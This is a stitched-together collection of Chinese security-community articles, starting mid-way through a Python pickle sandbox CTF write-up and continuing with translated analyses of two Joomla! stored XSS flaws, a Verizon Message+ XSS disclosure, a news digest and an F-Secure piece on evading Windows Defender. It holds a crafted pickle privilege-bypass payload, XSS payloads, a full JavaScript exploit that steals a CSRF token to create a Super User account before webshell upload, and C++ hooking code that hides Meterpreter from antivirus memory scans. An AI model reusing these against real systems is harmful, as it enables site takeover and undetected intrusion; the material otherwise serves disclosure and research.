print("Not Implemented QAQ")
# self.user.privileged = 1
def cmd_flag(self):
if not self.user.privileged:
print('flag: Permission denied')
else:
print(bytes(a ^ b for a, b in zip(self.user.flag, self.key)))
if __name__ == '__main__':
pysh = Pysh()
pysh.run()
# File: structs.py
class User(object):
def __init__(self, name, group):
self.name = name
self.group = group
self.isadmin = 0
self.prompt = ''
RestrictedUnpickler 模块和 Pyshv1 是一样的,之前只有名字的函数在这里基本都实现了。
注意到,在 cmd_flag() 中,self.user.privileged 只要就符合条件将输出 flag。
user = pickle.loads(user)
user.privileged = False # 这个有点猛,后面还有赋值,没法直接覆盖了
魔术方法列表中可以看到,给属性赋值时,用的是 __setattr__(self, name),能不能把这个干掉?
看来不太行,把这个干了,flag 自然也赋值不上了。能不能保留 privileged ,同时又不干扰 flag?
继续在魔术方法里寻找,突然看到了一个创建描述符对象里有 __set__ 方法,会不会有点关系呢。
> 属性访问的默认行为是从一个对象的字典中获取、设置或删除属性。例如,a.x 的查找顺序会从 a.__dict__[‘x’] 开始,然后是
> type(a).__dict__[‘x’],接下来依次查找 type(a) 的基类,不包括元类 如果找到的值是定义了某个描述器方法的对象,则
> Python 可能会重载默认行为并转而发起调用描述器方法。这具体发生在优先级链的哪个环节则要根据所定义的描述器方法及其被调用的方式来决定。
关于描述符的讲解还可以看下这文章:<https://foofish.net/what-is-descriptor-in-python.html>
class RevealAccess(object):
"""A data descriptor that sets and returns values
normally and prints a message logging their access.
"""
def __init__(self, initval=None, name='var'):
self.val = initval
self.name = name
def __get__(self, obj, objtype):
print('Retrieving', self.name)
return self.val
def __set__(self, obj, val):
print('Updating', self.name)
self.val = val
>>> class MyClass(object):
... x = RevealAccess(10, 'var "x"')
... y = 5
...
>>> m = MyClass()
>>> m.x
Retrieving var "x"
10
>>> m.x = 20
Updating var "x"
>>> m.x
Retrieving var "x"
20
>>> m.y
5
可清楚的看到,对属性 x 的操作都被 “hook” 住了,而 y 没有受影响。这就有个小问题,反序列化时没有额外的自定义类引入了,比如这里的
RevealAccess,怎么给指定属性进行代理呢?那就把自己作为一个描述符:)。
class MyClass(object):
def __set__(self, obj, val):
pass
y = 5
m = MyClass()
MyClass.x = m
print(m.x)
m.y = 6
print(m.y)
m.x = 3
print(m.x)
'''
<__main__.MyClass object at 0x000001CBA8A93C48>
6
<__main__.MyClass object at 0x000001CBA8A93C48>
'''
把这个过程转为 pickle:
cstructs
User
p100
(I111
I222
tRp101
g100
(N}S'__set__'
g100
sS'privileged'
g101
stbg101
.
看一下结果:
## 参考链接
<https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf>
<http://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_WP.pdf>
[https://www.k0rz3n.com/2018/11/12/一篇文章带你理解漏洞之Python
反序列化漏洞/](https://www.k0rz3n.com/2018/11/12/%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0%E5%B8%A6%E4%BD%A0%E7%90%86%E8%A7%A3%E6%BC%8F%E6%B4%9E%E4%B9%8BPython%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/)
<https://www.leavesongs.com/PENETRATION/code-breaking-2018-python-sandbox.html> | 社区文章 |
# 【漏洞分析】CVE-2017-7985&7986:详细分析 Joomla!两处XSS漏洞(含exp)
|
##### 译文声明
本文是翻译文章,文章来源:fortinet.com
原文地址:<http://blog.fortinet.com/2017/05/04/multiple-joomla-core-xss-vulnerabilities-are-discovered>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **童话**](http://bobao.360.cn/member/contribute?uid=2782911444)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
**Joomla!是世界上最受欢迎的内容管理系统(CMS)解决方案之一。它可以让用户自定义构建网站实现强大的在线应用程序。据不完全统计互联网上超过3%的网站运行Joomla!,同时它占有全球9%以上的CMS市场份额。**
截止至2016年11月,Joomla!的总下载量超过7800万次。目前Joomla!官方还提供了超过7800个扩展插件(含免费、收费插件)及其他的可用资源可供下载。
Joomla!官方提供插件总量(2017年5月5日)
今年,作为FortiGuard的安全研究员 **我挖到了两个Joomla!的存储型XSS漏洞。它们对应的CVE编号为:**[
**CVE-2017-7985**](http://fortiguard.com/zeroday/FG-VD-17-026) **和**[
**CVE-2017-7986**](http://fortiguard.com/zeroday/FG-VD-17-016)
**。Joomla!官方与本周修复了这两个漏洞[**[ **1**](https://developer.joomla.org/security-centre/685-core-xss-vulnerability.html) **][**[
**2**](https://developer.joomla.org/security-centre/686-core-xss-vulnerability.html) **]。这两个漏洞影响Joomla!的1.5.0到3.6.5版本。**
这些版本受该漏洞影响的原因是因为程序没有对恶意用户输入的内容做有效的过滤。远程攻击者可以利用这些漏洞在用户的浏览器中执行任意JavaScript代码,潜在地影响是允许攻击者控制被攻击者Joomla!账户(译者注:攻击者可以利用XSS漏洞获取用户的cookies信息进而登录账户,也可以结合CSRF漏洞直接利用被攻击者向服务端发起请求执行相关操作。)如果被攻击者拥有一个较高的权限,如系统管理员,远程攻击者可以获得Web服务器的完全控制权(译者注:这里原作者说的不够严谨,应该是可以利用较高权限的账户利用后台的插件上传功能拿到webshell进而获得Web服务器的控制权)。
**在这篇文章中我将详细分析这两个XSS漏洞,同时写了第二个XSS漏洞的利用代码,利用XSS漏洞获取CSRF
token,创建高权限账户,最终拿到了webshell。**
**背景介绍**
Joomla!拥有自己的XSS过滤器。举例来说,一个仅具有文章发布权限的用户在文章发布时不能使用所有的HTML标签。当用户发布一个内容中带有HTML标签的文章,Joomla!将会过滤类似“javascript:alert()”,
“background:url()”
等可能有安全隐患的JavaScript代码。Joomla!使用两种方式去实现XSS过滤机制。一种是在客户端采用一个名为TinyMCE的编辑器在前端对用户输入的内容做过滤。另一种是在服务端,它先过滤HTTP请求中的敏感字符,然后再存储在服务端进行处理。
**漏洞分析**
为了演示这个漏洞,我们先创建一个名为'yzy1'的测试账户。该账户仅有作者(author)权限,即该权限下的用户在发布文章时不允许使用全部的HTML标签。
本次分析的两个漏洞为服务端XSS过滤机制的绕过,因此客户端的验证不在此次的研究范围,我们可以使用Burp
Suite绕过前端校验,或者将Joomla!的默认编辑器修改为其他的编辑器(如:CoodeMirror)或者不使用编辑器。
图1.更改编辑器已绕过客户端XSS过滤器
下面我们就来着重说说绕过服务端XSS过滤机制的两个存储型XSS漏洞,他们对应的CVE编号是:CVE-2017-7985和CVE-2017-7986。
**CVE-2017-7985**
Joomla!的服务端XSS过滤器会过滤存在安全风险的代码,保存安全的字符。举例来说,当我们利用测试账户发布以下内容时:
style="background:url()"<img src=x onerror=alert(1)><a href="test">test</a>
Joomla!会过滤这个字符串,给style="background:url()"加双引号,删除onerror=alert(1),给两处URL增加一个安全的链接,如图2所示:
图2. Joomla! XSS过滤器过滤后的内容
但是攻击者可以利用这个XSS过滤器重构代码、重建脚本实现XSS漏洞。举个例子,我们可以利用测试账号发布如下内容:
style="background:url()'"><img src=x onerror=alert(1) x=<a href="test">test</a>
注意不要漏掉background:url()'"><img中的双引号,如图3所示
图3.插入CVE-2017-7985的PoC
当被攻击者访问这篇文章时,不管文章是否发布(译者注:作者的意思应该是发布的话影响前台用户,不发布的话影响后台管理页面),文章中插入的XSS代码将在首页或者后台管理页面执行,如图4、图5所示。
图4.在主页中触发CVE-2017-7985 PoC
图5.在后台管理页面中触发CVE-2017-7985 PoC
**CVE-2017-7986**
当发布文章时,攻击者可以修改<button>标签中的属性值将"javascript:alert()"修改为"javascript:alert()"(:就是HTML格式的:冒号)来绕过XSS过滤器。攻击者可以在前边增加一个<form>标签令利用代码执行。举个例子,攻击者可以将以下代码插入到文章中,如图6所示。
<form /><button formaction="javascript:alert(1)">Click Me</button>
图6.插入CVE-2017-7986的PoC
当被攻击者访问这篇文章时,不管文章是否发布(译者注:作者的意思应该是发布的话影响前台用户,不发布的话影响后台管理页面),然后点击"Click
Me"按钮,插入的XSS代码将在主页和后台管理界面触发。如图7、图8所示:
图7.CVE-2017-7986的PoC在主页触发
图8.CVE-2017-7986的PoC在后台管理界面触发
**Exploit**
很多时候大家为了挖到一个XSS漏洞,alert()下,弹个窗就完事提交了。在这篇文章中,我提供了一个CVE-2017-7986的漏洞利用示例,通过一个低权限帐户的攻击者创建一个超级用户(Super
User)帐户并上传一个webshell,演示一下此漏洞的影响。
我写了一段JavaScript代码,该代码的功能是利用网站管理员权限向服务端发起请求创建一个超级用户(Super User)帐户。
**该段代码的大概原理是首先访问用户编辑页面index.php?option=com_users &view=user&layout=edit获取CSRF
token,然后结合刚刚获取的CSRF token向服务端发起一个创建超级用户(Super User)帐户的POST请求,账号为'Fortinet
Yzy'密码为'test'的超级用户账号将会被创建:**
var request = new XMLHttpRequest();
var req = new XMLHttpRequest();
var id = '';
var boundary = Math.random().toString().substr(2);
var space = "-----------------------------";
request.open('GET', 'index.php?option=com_users&view=user&layout=edit', true);
request.onload = function() {
if (request.status >= 200 && request.status < 400) {
var resp = request.responseText;
var myRegex = /<input type="hidden" name="([a-z0-9]+)" value="1" />/;
id = myRegex.exec(resp)[1];
req.open('POST', 'index.php?option=com_users&layout=edit&id=0', true);
req.setRequestHeader("content-type", "multipart/form-data; boundary=---------------------------" + boundary);
var multipart = space + boundary +
"rnContent-Disposition: form-data; name="jform[name]"" +
"rnrnFortinet Yzyrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[username]"" +
"rnrnfortinetyzyrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[password]"" +
"rnrntestrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[password2]"" +
"rnrntestrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[email]"" +
"[email protected]" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[registerDate]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[lastvisitDate]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[lastResetTime]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[resetCount]"" +
"rnrn0rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[sendEmail]"" +
"rnrn0rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[block]"" +
"rnrn0rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[requireReset]"" +
"rnrn0rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[id]"" +
"rnrn0rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[groups][]"" +
"rnrn8rn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][admin_style]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][admin_language]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][language]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][editor]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][helpsite]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="jform[params][timezone]"" +
"rnrnrn" +
space + boundary +
"rnContent-Disposition: form-data; name="task"" +
"rnrnuser.applyrn" +
space + boundary +
"rnContent-Disposition: form-data; name="" + id + """ +
"rnrn1rn" +
space + boundary + "--rn";
req.onload = function() {
if (req.status >= 200 && req.status < 400) {
var resp = req.responseText;
console.log(resp);
}
};
req.send(multipart);
}
};
request.send();
攻击者可以将该段代码插入到Joomla! 存在XSS漏洞的位置 ,如图9所示。
图9.添加XSS代码
一旦网站管理员在后台管理页面出发了这段XSS攻击代码,Joomla! 将立即创建一个超级用户(Super User)权限的账号,如图10、图11所示。
图10.网站管理员在后台管理页面触发XSS攻击
图11.攻击者创建一个新的超级用户(Super User)帐户
攻击者可以通过这个新创建的超级用户(Super User)帐户登录后台,并通过安装插件来上传webshell。如图12、图13所示。
图12.使用攻击者的超级用户(Super User)帐号上传webshell
图13. 攻击者访问webshell并执行命令
**修复建议**
升级Joomla!至最新版本,下载地址:<https://downloads.joomla.org/cms/joomla3/3-7-0/joomla_3-7-0-stable-full_package-zip?format=zip> | 社区文章 |
# 【技术分享】通过短信进行XSS攻击:在Verizon Message应用中利用文本消息进行攻击
|
##### 译文声明
本文是翻译文章,文章来源:randywestergren.com
原文地址:<https://randywestergren.com/xss-sms-hacking-text-messages-verizon-messages/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[babyimonfire](http://bobao.360.cn/member/contribute?uid=2815007941)
预估稿费:100RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
Verizon Message([Message+](https://www.verizonwireless.com/solutions-and-services/apps/verizon-messages/))是一组可用于移动端、桌面环境和网络应用的软件客户端的总称,致力于提高和统一跨设备的VZW文本消息的使用体验。除短信外,它还提供了一些[额外的功能](https://www.verizonwireless.com/support/verizon-messages-faqs/#features),其中让我最感兴趣的就是可以在电脑或笔记本上使用它的web应用。
首先,我安装了它的[Android应用](https://play.google.com/store/apps/details?id=com.verizon.messaging.vzmsgs)并且进行登录,然后我登进它的web界面开始使用。不一会儿,我就注意到在移动端和web界面上都会对包含链接的消息进行预览并显示概要。
我对它们支持什么类型的链接(图片、视频等等)和它们是怎么解析这些链接的这两个问题很感兴趣。使用web应用来探索这些问题会相对容易和方便一些,所以我给自己发送了一些测试链接。下图展示了一些测试链接的呈现方式。
很明显:HTML网页被解析到服务器端,并且返回了该URL的[Open Graph属性](http://ogp.me/)。下面是部分的响应包内容:
{
"webPreview": {
"valid": true,
"url": "http://money.cnn.com/2017/05/13/technology/ransomware-attack-nsa-microsoft/index.html",
"title": "Ransomware: World reels from massive cyberattack",
"description": "Organizations around the world were digging out Saturday from what experts are calling one of the biggest cyberattacks ever. ",
"imageUrl": "/vma/web2/attachment/WebPreview.do?id=KDvS9ip4Afj6fPMTClAzqhegDyT9mSaM0zrQQfrBu8EbtJ0Xu_DyughZu53i-vOLkSeEpbLIk756f4o6igDFp0VHU5kVYFnJoeshsfy7eR3Q8XGwTY_rsu3FHEAAI4DJEmqYl7yBEqeWKSTYUnl48LRpXAokSGi1LWdWZqP0Bovl_EVMpdWB2JfnUz8Qxb0d&mdn=3026323617",
"imageDim": {
"width": 420,
"height": 236
}
}
}
如你所见,响应包中包含了在UI上预览到的元素的OG属性。注意imageUrl标签中的链接,实际上是Verizon服务器返回(而不是外部主机)的一个代理服务器上的图片——这是一个可以对呈现在用户浏览器中的图片进行更多掌控的妙招:
由于“attachment”的预览属性是异步获取的(并且结果呈现在客户端),我决定检查一下有没有忽视的DOM
XSS。我给自己发送了更多的测试链接——这次我加入了一些特殊的字符,看看web应用是如何呈现它们的。在发送了一些查询字符串中包含单引号的测试链接后,我马上注意到可以突破上面main
anchor对象的HREF属性,下面是一个payload示例:
http://i.imgur.com/0wmSPiU.jpg?'onmouseover='(document.cookie)'style='position:fixed;top:0;left:0;width:100%;height:100%;'class='1'target='2
结果标记如下:
通过强制该Anchor以内联样式覆盖用户的整个屏幕,在打开该消息时onmouseover事件被立即触发:
这意味着攻击者可以使用精心构造的文本消息来控制整个页面,导致用户session被完全接管——意味着这一漏洞可以控制任何功能,包括以目标用户的身份收发短信。
由于PoC能够正常工作,我开始搜索JavaScript的相关资源,追踪造成这一问题的原因。我不久就找到了初始化main attachment
anchor对象的位置:
注意HREF的值是由单引号括起来的。虽然有一些方法来解决这一特定问题,但是最好的解决方案应该是使用DOM API,例如:
var a = document.createElement('a');
a.setAttribute('href',g);
a.innerText = b[f].original;
更新:似乎他们最后的确使用了DOM API来解决这个问题——如下图。
**揭露**
我把这个问题的PoC和屏幕截图、视频等资料发送给了Verizon。一如既往,他们很快做出了回应,感谢我的报告,并且迅速修复了这个问题。
2016-11-18 发送漏洞初步报告
2016-11-18 收到回应,正在处理
2016-12-09 确认发布补丁 | 社区文章 |
# 3月11日安全热点 – 大规模的DDOS攻击现在瞄准谷歌,亚马逊和NRA
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
大规模的DDOS攻击现在瞄准谷歌,亚马逊和NRA
<https://it.slashdot.org/story/18/03/10/0521250/massive-ddos-attacks-are-now-targeting-google-amazon-and-the-nra>
Coinminer Campaigns Target Redis, Apache Solr, and Windows Servers
[ https://www.bleepingcomputer.com/news/security/coinminer-campaigns-target-redis-apache-solr-and-windows-servers/](https://www.bleepingcomputer.com/news/security/coinminer-campaigns-target-redis-apache-solr-and-windows-servers/)
发现安全摄像头充满了BUG
<https://threatpost.com/security-camera-found-riddled-with-bugs/130335/>
土耳其和埃及境内的互联网服务提供商在大规模间谍活动中传播了FinFisher间谍软件
<https://www.cyberscoop.com/isps-inside-turkey-egypt-spread-finfisher-spyware-massive-espionage-campaign/>
## 技术类
CVE-2018-4878(Flash Player,最高版本为28.0.0.137)和Exploit Kits
<https://malware.dontneedcoffee.com/2018/03/CVE-2018-4878.html>
Encryption 101系列:破解之道
<https://xianzhi.aliyun.com/forum/topic/2132>
XBruteForcer
<https://github.com/Moham3dRiahi/XBruteForcer>
s7scan
<https://github.com/jiangsir404/S7scan>
WannaMine?警惕“永恒之蓝”挖矿长期潜伏
<https://xianzhi.aliyun.com/forum/topic/2131> | 社区文章 |
# 如何规避Windows Defender运行时扫描
##### 译文声明
本文是翻译文章,文章原作者 f-secure,文章来源:labs.f-secure.com
原文地址:<https://labs.f-secure.com/blog/bypassing-windows-defender-runtime-scanning/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在现代版本的Windows系统中,Windows
Defender默认处于启用状态,这对防御方而言是非常重要的一种缓解机制,因此也攻击者的一个潜在目标。虽然近些年来Defender的技术有了显著进步,但依然用到了许多古老的AV技术,这些技术很容易被绕过。在本文中我们分析了其中某些技术,讨论了潜在的绕过方式。
## 0x01 背景知识
在深入分析Windows Defender之前,我们想快速介绍一下现代大多数AV引擎所使用的主要分析方法:
1、静态分析:扫描磁盘上文件的内容,主要依赖于已有的一组恶意特征。虽然静态分析对已知的恶意软件而言非常有效,但很容易被绕过,导致无法有效发现新型恶意软件。这种技术的新晋版本为基于文件分类的机器学习技术,本质上是将静态特征与已知的无害及恶意样本进行比较,以检测异常文件。
2、进程内存/运行时分析:这种方式与静态分析类似,但分析对象是正在运行进程的内存,而不是磁盘上的文件。这种技术对攻击者而言更有挑战,在内存中混淆代码的难度更大,因此很容易检测正在执行的恶意代码及payload。
我们还需要关注触发扫描的方式:
1、文件读写:当创建新文件或文件被修改时,有可能会触发AV执行文件扫描动作。
2、定期扫描:AV会定期扫描系统,比如每日或每周执行扫描,扫描对象可能为系统上的所有文件或者部分文件。正在运行进程的内存也是定期扫描的目标。
3、可疑行为:AV通常会监控可疑行为(通常为API调用),出现可疑行为时会触发扫描,扫描对象可能为本地文件或者进程内存。
在下文中,我们会详细讨论潜在的绕过技术。
## 0x02 使用自定义加密绕过静态分析
最常见的、资料最多的绕过静态分析的一种方式就是加密payload,然后在执行时再进行解密。这种方式每次都能构造出不一样的payload,导致基于静态文件特征的方式失效。网上有许多开源项目用到了这种技巧(比如Veil、Hyperion、PE-Crypter等)。由于我们想测试各种内存注入技术,因此我们编写了一个自定义加密器,将这些技术整合到同样一个payload中。
我们的加密器会以某个“stub”作为解密对象,加载、执行我们的payload以及恶意payload。将这些payload交给加密器处理后,我们能得到一个最终payload,在目标系统上执行。
在PoC中,我们采用了不同的注入技术,包括本地/远程shellcode注入、Process
Hollowing及反射加载,可以用来测试AV的防御机制。我们向“Stub Options”传入参数来决定选择使用哪种技术。
在使用标准的Metasploit Meterpreter payload时,以上这些技术都可以绕过Windows
Defender的静态文件扫描。然而,虽然payload能够成功执行,我们发现当用到了某些命令(如`shell`/`execute`时),Windows
Defender还是会杀掉Meterpreter会话。
## 0x03 运行时分析
前面提到过,内存扫描行为可以定期执行,或者被特定的行为所“触发”。考虑到我们的Meterpreter会话只有在使用`shell`/`execute`时才会被杀掉,因此似乎是这种行为触发了扫描。
为了测试并理解这种行为,我们研究了Metasploit源码,发现Meterpreter使用了[CreateProcess](https://github.com/rapid7/metasploit-payloads/blob/master/c/meterpreter/source/extensions/stdapi/server/sys/process/process.c#L453)
API来启动新进程:
// Try to execute the process
if (!CreateProcess(NULL, commandLine, NULL, NULL, inherit, createFlags, NULL, NULL, (STARTUPINFOA*)&si, &pi))
{
result = GetLastError();
break;
}
观察`CreateProcess`及附近代码的参数,我们并没有发现可疑的特征。调试并跟进代码后,我们还是没有找到任何在用户态存在的hook,但当在第5行执行`syscall`后,Windows
Defender就会找到并终止Meterpreter会话。
这表明Windows
Defender会从内核记录进程行为,当发现调用特定API时就会触发进程内存扫描。为了验证这个猜测,我们编写了某些自定义代码,调用可能可疑的API函数,然后测试Windows
Defender是否会被触发,是否会kill Meterpreter会话。
VOID detectMe() {
std::vector<BOOL(*)()>* funcs = new std::vector<BOOL(*)()>();
funcs->push_back(virtualAllocEx);
funcs->push_back(loadLibrary);
funcs->push_back(createRemoteThread);
funcs->push_back(openProcess);
funcs->push_back(writeProcessMemory);
funcs->push_back(openProcessToken);
funcs->push_back(openProcess2);
funcs->push_back(createRemoteThreadSuspended);
funcs->push_back(createEvent);
funcs->push_back(duplicateHandle);
funcs->push_back(createProcess);
for (int i = 0; i < funcs->size(); i++) {
printf("[!] Executing func at index %d ", i);
if (!funcs->at(i)()) {
printf(" Failed, %d", GetLastError());
}
Sleep(7000);
printf(" Passed OK!\n");
}
}
有趣的是,大多数测试函数并不会触发扫描事件,只有`CreateProcess`和`CreateRemoteThread`会触发扫描。这种情况也正常,因为如果每次调用API时都会触发Windows
Defender,那么系统性能无疑会受到影响。
## 0x04 绕过Windows Defender运行时分析
确定某些API会触发Windows Defender的内存扫描时,下一个问题是如何绕过这种机制?一种简单的方法就是避免使用会触发Windows
Defender运行时扫描的API,但这意味着我们需要手动重写Metasploit
payload,显然非常麻烦。另一种方式就是在内存种混淆代码,当发现有扫描动作时,添加/修改指令或者动态加密/解密内存中的payload。但我们是否能找到其他方法呢?
有一点对攻击者来说比较有利:进程的虚拟内存空间很大,32位为2GB、64位为128TB。因此AV通常不会扫描进程的整个虚拟内存空间,而是查找特定的分页或者权限(比如`MEM_PRIVATE`或`RWX`分页权限)。阅读微软官方文档后,我们可以找到一个非常有趣的权限:`PAGE_NOACCESS`。该权限会“禁用对特定分页区域的所有访问。如果尝试读取、写入或者执行特定分页区域,将导致访问冲突”,这正是我们寻找的一种行为。快速测试后,我们确定Windows
Defender不会扫描带有该权限的页面,因此我们很可能找到了一种绕过方法!
为了武器化这种技术,我们只需要在调用可疑API时(即会触发扫描动作的API)动态设置`PAGE_NOACCESS`内存权限,然后在扫描结束时恢复权限即可。这里唯一的技巧是,我们只需要为可疑的调用设置hook,确保能在扫描触发前设置权限即可。
将以上信息结合在一起,我们需要执行如下操作:
1、设置hook,探测会触发Windows Defender的函数调用(`CreateProcess`)操作;
2、当调用`CreateProcess`时,触发hook,挂起Meterpreter线程;
3、将payload的内存权限设置为`PAGE_NOACCESS`;
4、等待扫描结束;
5、将权限设回`RWX`;
6、恢复线程,继续执行。
下面我们来分析具体代码。
## 0x05 分析Hook代码
我们首先创建一个`installHook`函数,参数为`CreateProcess`以及hook函数的地址,然后将正常函数地址替换为hook函数地址。
CreateProcessInternalW = (PCreateProcessInternalW)GetProcAddress(GetModuleHandle(L"KERNELBASE.dll"), "CreateProcessInternalW");
CreateProcessInternalW = (PCreateProcessInternalW)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "CreateProcessInternalW");
hookResult = installHook(CreateProcessInternalW, hookCreateProcessInternalW, 5);
在`installHook`函数中,我们会保存当前进程状态,然后使用`JMP`指令替换`CreateProcess`地址处的内存,跳转到我们的hook,这样当`CreateProcess`被调用时,实际上调用的是我们自己的代码。我们还设计了一个`restoreHook`函数,用来执行反向操作。
LPHOOK_RESULT installHook(LPVOID hookFunAddr, LPVOID jmpAddr, SIZE_T len) {
if (len < 5) {
return NULL;
}
DWORD currProt;
LPBYTE originalData = (LPBYTE)HeapAlloc(GetProcessHeap(), HEAP_GENERATE_EXCEPTIONS, len);
CopyMemory(originalData, hookFunAddr, len);
LPHOOK_RESULT hookResult = (LPHOOK_RESULT)HeapAlloc(GetProcessHeap(), HEAP_GENERATE_EXCEPTIONS, sizeof(HOOK_RESULT));
hookResult->hookFunAddr = hookFunAddr;
hookResult->jmpAddr = jmpAddr;
hookResult->len = len;
hookResult->free = FALSE;
hookResult->originalData = originalData;
VirtualProtect(hookFunAddr, len, PAGE_EXECUTE_READWRITE, &currProt);
memset(hookFunAddr, 0x90, len);
SIZE_T relativeAddress = ((SIZE_T)jmpAddr - (SIZE_T)hookFunAddr) - 5;
*(LPBYTE)hookFunAddr = 0xE9;
*(PSIZE_T)((SIZE_T)hookFunAddr + 1) = relativeAddress;
DWORD temp;
VirtualProtect(hookFunAddr, len, currProt, &temp);
printf("Hook installed at address: %02uX\n", (SIZE_T)hookFunAddr);
return hookResult;
}
BOOL restoreHook(LPHOOK_RESULT hookResult) {
if (!hookResult) return FALSE;
DWORD currProt;
VirtualProtect(hookResult->hookFunAddr, hookResult->len, PAGE_EXECUTE_READWRITE, &currProt);
CopyMemory(hookResult->hookFunAddr, hookResult->originalData, hookResult->len);
DWORD dummy;
VirtualProtect(hookResult->hookFunAddr, hookResult->len, currProt, &dummy);
HeapFree(GetProcessHeap(), HEAP_GENERATE_EXCEPTIONS, hookResult->originalData);
HeapFree(GetProcessHeap(), HEAP_GENERATE_EXCEPTIONS, hookResult);
return TRUE;
}
当我们的Metasploit
payload调用`CreateProcess`函数时,就会执行我们自定义的`hookCreateProcessInternalW`方法。`hookCreateProcessInternalW`会调用另一个线程上的`createProcessNinja`,隐藏Meterpreter
payload。
BOOL
WINAPI
hookCreateProcessInternalW(HANDLE hToken,
LPCWSTR lpApplicationName,
LPWSTR lpCommandLine,
LPSECURITY_ATTRIBUTES lpProcessAttributes,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
BOOL bInheritHandles,
DWORD dwCreationFlags,
LPVOID lpEnvironment,
LPCWSTR lpCurrentDirectory,
LPSTARTUPINFOW lpStartupInfo,
LPPROCESS_INFORMATION lpProcessInformation,
PHANDLE hNewToken)
{
BOOL res = FALSE;
restoreHook(createProcessHookResult);
createProcessHookResult = NULL;
printf("My createProcess called\n");
LPVOID options = makeProcessOptions(hToken, lpApplicationName, lpCommandLine, lpProcessAttributes, lpThreadAttributes, bInheritHandles, dwCreationFlags, lpEnvironment, lpCurrentDirectory, lpStartupInfo, lpProcessInformation, hNewToken);
HANDLE thread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)createProcessNinja, options, 0, NULL);
printf("[!] Waiting for thread to finish\n");
WaitForSingleObject(thread, INFINITE);
GetExitCodeThread(thread, (LPDWORD)& res);
printf("[!] Thread finished\n");
CloseHandle(thread);
createProcessHookResult = installHook(CreateProcessInternalW, hookCreateProcessInternalW, 5);
return res;
}
在最终调用`CreateProcess`前,我们在代码中使用了`setPermissions`,将我们内存区域权限设置为`PAGE_NOACCESS`。
BOOL createProcessNinja(LPVOID options) {
LPPROCESS_OPTIONS processOptions = (LPPROCESS_OPTIONS)options;
printf("Thread Handle: %02lX\n", metasploitThread);
if (SuspendThread(metasploitThread) != -1) {
printf("[!] Suspended thread \n");
}
else {
printf("Couldnt suspend thread: %d\n", GetLastError());
}
setPermissions(allocatedAddresses.arr, allocatedAddresses.dwSize, PAGE_NOACCESS);
BOOL res = CreateProcessInternalW(processOptions->hToken,
processOptions->lpApplicationName,
processOptions->lpCommandLine,
processOptions->lpProcessAttributes,
processOptions->lpThreadAttributes,
processOptions->bInheritHandles,
processOptions->dwCreationFlags,
processOptions->lpEnvironment,
processOptions->lpCurrentDirectory,
processOptions->lpStartupInfo,
processOptions->lpProcessInformation,
processOptions->hNewToken);
Sleep(7000);
if (setPermissions(allocatedAddresses.arr, allocatedAddresses.dwSize, PAGE_EXECUTE_READWRITE)) {
printf("ALL OK, resuming thread\n");
ResumeThread(metasploitThread);
}
else {
printf("[X] Coundn't revert permissions back to normal\n");
}
HeapFree(GetProcessHeap(), HEAP_GENERATE_EXCEPTIONS, processOptions);
return res;
}
这里我们只是简单sleep 5秒,等待Windows
Defender扫描结束,然后恢复Metasploit模块的正常权限。在测试环境中,5秒已经足够完成任务,但在实际系统或者其他进程上,我们可能需要更长时间。
此外我们在测试中发现,有些进程即使调用到了这些WinAPI函数,依然不会触发Windows Defender。这些进程包括:
explorer.exe
smartscreen.exe
因此可能还有另一种绕过方法:将Meterpreter payload注入到这些进程中,这样有可能绕过Windows
Defender的内存扫描。这两个进程会频繁调用`CreateProcess`,因此我们相信出于性能优化原因,微软不会因此执行扫描操作。
我们开发了一个Metasploit自定义扩展(`Ninjasploit`),作为后渗透扩展来绕过Windows
Defender。该扩展提供了两条命令:`install_hooks`及`restore_hooks`,实现了前文描述的基于内存修改的绕过技术。大家可访问[此处](https://github.com/FSecureLABS/Ninjasploit)下载源码。
## 0x06 总结
近几年来,Windows Defender有了不少改进,但如本文所述,我们只需要稍微操作就能绕过静态分析甚至运行时分析。
我们演示了如何通过payload加密及常见的进程注入技术来绕过Windows
Defender。此外,尽管更加高级的运行时分析带来了不少阻碍,但我们可以滥用运行时内存扫描的局限性实现绕过。大家也可以测试下一代文件分类技术以及现有的EDR解决方案,这些方案可能会带来更多挑战。
## 0x07 参考资料
<https://github.com/Veil-Framework/Veil>
<https://github.com/nullsecuritynet/tools/tree/master/binary/hyperion/source>
<https://github.com/FSecureLABS/Ninjasploit> | 社区文章 |
> 翻译:CoolCat
